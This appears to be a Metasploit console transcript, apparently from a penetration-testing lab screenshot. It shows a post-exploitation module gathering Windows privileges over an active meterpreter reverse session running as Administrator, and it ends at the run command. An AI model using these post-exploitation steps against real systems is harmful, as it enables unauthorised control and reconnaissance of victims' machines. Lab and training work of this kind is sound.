 msf6 exploit(windows/winrm/winrm_script_exec) > use 0
msf6 post(windows/gather/win_privs) > show options
Module options (post/windows/gather/win_privs):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf6 post(windows/gather/win_privs) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  SERVER\Administrator @ SERVER  10.10.5.2:4444 -> 10.2.21.181:49744 (
10.2.21.181)
msf6 post(windows/gather/win_privs) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/win_privs) > run